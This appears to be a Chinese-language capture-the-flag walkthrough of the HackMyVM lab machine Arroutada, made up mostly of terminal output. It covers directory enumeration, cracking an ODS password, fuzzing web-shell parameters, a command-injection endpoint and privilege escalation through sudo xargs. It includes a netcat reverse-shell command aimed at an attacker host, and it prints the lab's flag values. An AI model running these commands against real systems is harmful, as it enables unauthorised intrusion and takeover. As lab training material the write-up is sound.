Arroutada


信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ rustscan -a 192.168.0.147 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.147:80
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.54 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.54 (Debian)
|_http-title: Site doesn't have a title (text/html).目录扫描
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ gobuster dir -u http://192.168.0.147/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.147/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,jpg,txt,html,php,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 59]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/imgs (Status: 301) [Size: 313] [--> http://192.168.0.147/imgs/]
/scout (Status: 301) [Size: 314] [--> http://192.168.0.147/scout/]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点

敏感目录
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ curl http://192.168.0.147/scout/ | uniq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 779 100 779 0 0 334k 0 --:--:-- --:--:-- --:--:-- 380k
<div>
<p>
Hi, Telly,
<br>
I just remembered that we had a folder with some important shared documents. The problem is that I don't know wich first path it was in, but I do know the second path. Graphically represented:
<br>
/scout/******/docs/
<br>
With continued gratitude,
<br>
J1.
</p>
</div>
<!-- Stop please -->
<!-- I told you to stop checking on me! -->
<!-- OK... I'm just J1, the boss. -->继续探查一下二级目录:
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ feroxbuster -u http://192.168.0.147/scout/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d 3 -s 200 301 302
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.0.147/scout/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 301, 302]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 3
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 388l 74w 779c http://192.168.0.147/scout/
301 GET 9l 28w 322c http://192.168.0.147/scout/content => http://192.168.0.147/scout/content/
301 GET 9l 28w 319c http://192.168.0.147/scout/data => http://192.168.0.147/scout/data/
301 GET 9l 28w 319c http://192.168.0.147/scout/java => http://192.168.0.147/scout/java/
301 GET 9l 28w 318c http://192.168.0.147/scout/img => http://192.168.0.147/scout/img/
301 GET 9l 28w 323c http://192.168.0.147/scout/exploits => http://192.168.0.147/scout/exploits/
301 GET 9l 28w 316c http://192.168.0.147/scout/1 => http://192.168.0.147/scout/1/
301 GET 9l 28w 320c http://192.168.0.147/scout/links => http://192.168.0.147/scout/links/
301 GET 9l 28w 323c http://192.168.0.147/scout/download => http://192.168.0.147/scout/download/
301 GET 9l 28w 319c http://192.168.0.147/scout/html => http://192.168.0.147/scout/html/
301 GET 9l 28w 317c http://192.168.0.147/scout/j1 => http://192.168.0.147/scout/j1/
301 GET 9l 28w 319c http://192.168.0.147/scout/scan => http://192.168.0.147/scout/scan/
301 GET 9l 28w 317c http://192.168.0.147/scout/j2 => http://192.168.0.147/scout/j2/
301 GET 9l 28w 322c http://192.168.0.147/scout/j2/docs => http://192.168.0.147/scout/j2/docs/
..........
200 GET 39l 207w 19981c http://192.168.0.147/scout/j2/docs/shellfile.ods
..........
200 GET 2l 4w 27c http://192.168.0.147/scout/j2/docs/z206
..........
200 GET 1l 1w 14c http://192.168.0.147/scout/j2/docs/pass.txt
..........
200 GET 0l 0w 0c http://192.168.0.147/scout/j2/docs/z131
200 GET 0l 0w 0c http://192.168.0.147/scout/j2/docs/z655
301 GET 9l 28w 318c http://192.168.0.147/scout/bye => http://192.168.0.147/scout/bye/
301 GET 9l 28w 320c http://192.168.0.147/scout/spell => http://192.168.0.147/scout/spell/其他文件大小都是0,查看一下这些信息:
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ curl http://192.168.0.147/scout/j2/docs/pass.txt
user:password
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ curl http://192.168.0.147/scout/j2/docs/z206
Ignore z*, please
Jabatito
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ wget http://192.168.0.147/scout/j2/docs/shellfile.ods
--2024-04-27 04:48:44-- http://192.168.0.147/scout/j2/docs/shellfile.ods
Connecting to 192.168.0.147:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11821 (12K) [application/vnd.oasis.opendocument.spreadsheet]
Saving to: ‘shellfile.ods’
shellfile.ods 100%[=========================================================================>] 11.54K --.-KB/s in 0s
2024-04-27 04:48:44 (871 MB/s) - ‘shellfile.ods’ saved [11821/11821]
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ file shellfile.ods
shellfile.ods: OpenDocument Spreadsheet尝试爆破ods
ODS is a type of Open Document Format for Office Applications. It stores data in cells that are organized into rows and columns. ODS files can also be opened in Microsoft Excel and saved as XLS or XLSX files.

尝试破解一下:

爆破一下:
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ODF, OpenDocument Star/Libre/OpenOffice [PBKDF2-SHA1 256/256 AVX2 8x BF/AES])
Cost 1 (iteration count) is 100000 for all loaded hashes
Cost 2 (crypto [0=Blowfish 1=AES]) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
john11 (shellfile.ods)
1g 0:00:01:23 DONE (2024-04-27 05:02) 0.01192g/s 197.0p/s 197.0c/s 197.0C/s lachina..iloveyou18
Use the "--show --format=ODF" options to display all of the cracked passwords reliably
Session completed.在线解密一下:

发现了目录/thejabasshell.php
FUZZ
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ curl http://192.168.0.147/thejabasshell.php没有回应,尝试一下fuzz相关参数。
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u http://192.168.0.147/thejabasshell.php?FUZZ=whoami -fw 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.147/thejabasshell.php?FUZZ=whoami
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
a [Status: 200, Size: 33, Words: 5, Lines: 1, Duration: 1ms]
:: Progress: [26584/26584] :: Job [1/1] :: 619 req/sec :: Duration: [0:00:04] :: Errors: 2 ::尝试执行以下命令:
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ curl http://192.168.0.147/thejabasshell.php?a=whoami
Error: Problem with parameter "b" 还有个参数,尝试继续fuzz!
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u 'http://192.168.0.147/thejabasshell.php?a=whoami&b=FUZZ' -fw 5
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.147/thejabasshell.php?a=whoami&b=FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 5
________________________________________________
pass [Status: 200, Size: 9, Words: 1, Lines: 2, Duration: 16ms]
:: Progress: [26584/26584] :: Job [1/1] :: 457 req/sec :: Duration: [0:00:04] :: Errors: 2 ::查看一下:
┌──(kali💀kali)-[~/temp/Arroutada]
└─$ curl http://192.168.0.147/thejabasshell.php?a=whoami&b=pass[3] 132213
Error: Problem with parameter "b"[3] done curl http://192.168.0.147/thejabasshell.php?a=whoami
执行了相关命令!反弹shell!

提权
信息搜集
(remote) www-data@arroutada:/var/www/html$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@arroutada:/var/www/html$ ls -la
total 24
drwxr-xr-x 4 root root 4096 Jan 8 2023 .
drwxr-xr-x 3 root root 4096 Jan 8 2023 ..
drwxr-xr-x 2 root root 4096 Jan 8 2023 imgs
-rw-r--r-- 1 root root 59 Jan 8 2023 index.html
drwxr-xr-x 22 root root 4096 Jan 8 2023 scout
-rw-r--r-- 1 root root 174 Jan 8 2023 thejabasshell.php
(remote) www-data@arroutada:/var/www/html$ cd ../
(remote) www-data@arroutada:/var/www$ ls
html
(remote) www-data@arroutada:/var/www$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Jan 8 2023 .
drwxr-xr-x 12 root root 4096 Jan 8 2023 ..
drwxr-xr-x 4 root root 4096 Jan 8 2023 html
(remote) www-data@arroutada:/var/www$ cd ..
(remote) www-data@arroutada:/var$ ls -la
total 48
drwxr-xr-x 12 root root 4096 Jan 8 2023 .
drwxr-xr-x 18 root root 4096 Jan 8 2023 ..
drwxr-xr-x 2 root root 4096 Apr 27 04:18 backups
drwxr-xr-x 10 root root 4096 Jan 8 2023 cache
drwxr-xr-x 26 root root 4096 Jan 8 2023 lib
drwxrwsr-x 2 root staff 4096 Sep 3 2022 local
lrwxrwxrwx 1 root root 9 Jan 8 2023 lock -> /run/lock
drwxr-xr-x 8 root root 4096 Jan 8 2023 log
drwxrwsr-x 2 root mail 4096 Jan 8 2023 mail
drwxr-xr-x 2 root root 4096 Jan 8 2023 opt
lrwxrwxrwx 1 root root 4 Jan 8 2023 run -> /run
drwxr-xr-x 4 root root 4096 Jan 8 2023 spool
drwxrwxrwt 2 root root 4096 Apr 27 04:15 tmp
drwxr-xr-x 3 root root 4096 Jan 8 2023 www
(remote) www-data@arroutada:/var$ cd backups/
(remote) www-data@arroutada:/var/backups$ ls -la
total 20
drwxr-xr-x 2 root root 4096 Apr 27 04:18 .
drwxr-xr-x 12 root root 4096 Jan 8 2023 ..
-rw-r--r-- 1 root root 9034 Jan 10 2023 apt.extended_states.0
(remote) www-data@arroutada:/var/backups$ ls -la /home
total 12
drwxr-xr-x 3 root root 4096 Jan 8 2023 .
drwxr-xr-x 18 root root 4096 Jan 8 2023 ..
drwxr-x--- 3 drito drito 4096 Jan 10 2023 drito
(remote) www-data@arroutada:/var/backups$ cat /etc/passwd | grep "bash"
root:x:0:0:root:/root:/bin/bash
drito:x:1001:1001::/home/drito:/bin/bash
(remote) www-data@arroutada:/var/backups$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/passwd
/usr/bin/umount
/usr/bin/mount
/usr/bin/chfn
/usr/bin/chsh
(remote) www-data@arroutada:/var/backups$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping cap_net_raw=ep
(remote) www-data@arroutada:/var/backups$ ss -altp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 4096 127.0.0.1:8000 0.0.0.0:*
LISTEN 0 511 *:http *:*
(remote) www-data@arroutada:/var/backups$ ss -altp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 4096 127.0.0.1:8000 0.0.0.0:*
LISTEN 0 511 *:http *:*
(remote) www-data@arroutada:/var/backups$ nc 0.0.0.0 8000
whoami
^C
(remote) www-data@arroutada:/var/backups$ cd /tmp
(remote) www-data@arroutada:/tmp$ curl http://127.0.0.1:8000
bash: curl: command not found
(remote) www-data@arroutada:/tmp$ busybox curl http://127.0.0.1:8000
curl: applet not found
(remote) www-data@arroutada:/tmp$ wget http://127.0.0.1:8000
--2024-04-27 05:18:22-- http://127.0.0.1:8000/
Connecting to 127.0.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 319 [text/html]
Saving to: 'index.html'
index.html 100%[=========================================================================>] 319 --.-KB/s in 0.02s
2024-04-27 05:18:22 (15.7 KB/s) - 'index.html' saved [319/319]
(remote) www-data@arroutada:/tmp$ cat index.html
<h1>Service under maintenance</h1>
<br>
<h6>This site is from ++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>---.+++++++++++..<<++.>++.>-----------.++.++++++++.<+++++.>++++++++++++++.<+++++++++.---------.<.>>-----------------.-------.++.++++++++.------.+++++++++++++.+.<<+..</h6>
<!-- Please sanitize /priv.php -->套娃
开放了一个8000端口,且提取出来信息,正好我见过,这是brainfuck编码:

all HackMyVM hackers!!继续查看一下它给的另一个子目录:
(remote) www-data@arroutada:/tmp$ wget http://127.0.0.1:8000/priv.php
--2024-04-27 05:21:38-- http://127.0.0.1:8000/priv.php
Connecting to 127.0.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'priv.php'
priv.php [ <=> ] 308 --.-KB/s in 0s
2024-04-27 05:21:38 (75.6 MB/s) - 'priv.php' saved [308]
(remote) www-data@arroutada:/tmp$ cat priv.php
Error: the "command" parameter is not specified in the request body.
/*
$json = file_get_contents('php://input');
$data = json_decode($json, true);
if (isset($data['command'])) {
system($data['command']);
} else {
echo 'Error: the "command" parameter is not specified in the request body.';
}
*/存在命令执行!


尝试执行:
wget --post-data 'command=whoami' http://127.0.0.1:8000/priv.php -q -o -
-q:
- 这个参数告诉
wget在运行时不要输出任何信息。也就是说,它会在“安静”模式下运行,不显示进度或错误消息。
-O -:
-O参数用于指定输出文件的名称。在这里,
-(一个破折号)是一个特殊值,它告诉wget将输出直接写入标准输出(通常是终端或命令行界面)。这意味着服务器的响应将直接显示在命令行上,而不是保存到文件中。
额,是json格式的:
(remote) www-data@arroutada:/tmp$ wget --post-data='{"command":"whoami"}' http://127.0.0.1:8000/priv.php -q -O -
drito
/*
$json = file_get_contents('php://input');
$data = json_decode($json, true);
if (isset($data['command'])) {
system($data['command']);
} else {
echo 'Error: the "command" parameter is not specified in the request body.';
}
*/成功执行了!
切换至www-data
wget --post-data='{"command":"nc -e /bin/bash 192.168.0.143 1234"}' http://127.0.0.1:8000/priv.php -q -O -
信息搜集了一下:
(remote) drito@arroutada:/home/drito/web$ sudo -l
Matching Defaults entries for drito on arroutada:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User drito may run the following commands on arroutada:
(ALL : ALL) NOPASSWD: /usr/bin/xargs发现漏洞利用方式:https://gtfobins.github.io/gtfobins/xargs/#sudo
xargs提权!!!
(remote) drito@arroutada:/home/drito/web$ sudo /usr/bin/xargs -a /dev/null bash
root@arroutada:/home/drito/web# cd /root
root@arroutada:~# ls -la
ctotal 28
drwx------ 3 root root 4096 Jan 8 2023 .
drwxr-xr-x 18 root root 4096 Jan 8 2023 ..
-rw------- 1 root root 88 Jan 8 2023 .bash_history
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Jan 8 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-r-------- 1 root root 37 Jan 8 2023 root.txt
root@arroutada:~# cat root.txt
R3VuYXhmR2JGenlOYXFOeXlVbnB4WmxJWg==
root@arroutada:~# cd /home
root@arroutada:/home# ls
drito
root@arroutada:/home# cd drito/
root@arroutada:/home/drito# ls -la
total 48
drwxr-x--- 3 drito drito 4096 Jan 10 2023 .
drwxr-xr-x 3 root root 4096 Jan 8 2023 ..
-rw-r--r-- 1 drito drito 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 drito drito 3526 Mar 27 2022 .bashrc
-rw-r--r-- 1 drito drito 807 Mar 27 2022 .profile
---x--x--x 1 drito drito 16608 Jan 8 2023 service
-r-------- 1 drito drito 33 Jan 8 2023 user.txt
d-wx--x--x 2 drito drito 4096 Jan 8 2023 web
root@arroutada:/home/drito# cat user.txt
785f64437c6e1f9af6aa1afcc91ed27c得到rootshell!!!!
解码rootflag!

参考
https://n00br00t.github.io/posts/HMV-arroutada/
https://www.cnblogs.com/azwhikaru/p/17264599.html
https://nepcodex.com/2023/01/arroutada-writeup-from-hackmyvm-walkthrough/





